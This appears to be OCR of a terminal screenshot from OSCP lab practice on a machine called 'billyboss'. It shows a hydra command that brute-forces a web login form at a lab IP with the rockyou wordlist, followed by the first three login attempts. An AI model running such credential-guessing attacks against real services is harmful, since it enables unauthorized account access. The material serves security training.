 ┌──(kali㉿kali)-[~/OSCP/practice/billyboss]
└─$ hydra -I -F -L users.txt -P /usr/share/wordlists/rockyou.txt 192.168.201.61 -s 8081 http-
post-form '/service/rapture/session:username=^USER64^&password=^PASS64^:403' -vV
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-21 20:09:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 86066394 login tries (l:6/p:14344399), ~5
379150 tries per task
[DATA] attacking http-post-form://192.168.201.61:8081/service/rapture/session:username=^USER6
4^&password=^PASS64^:403
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.201.61 - login "admin" - pass "123456" - 1 of 86066394 [child 0] (0/
0)
[ATTEMPT] target 192.168.201.61 - login "admin" - pass "12345" - 2 of 86066394 [child 1] (0/0
)
[ATTEMPT] target 192.168.201.61 - login "admin" - pass "123456789" - 3 of 86066394 [child 2]
(0/0)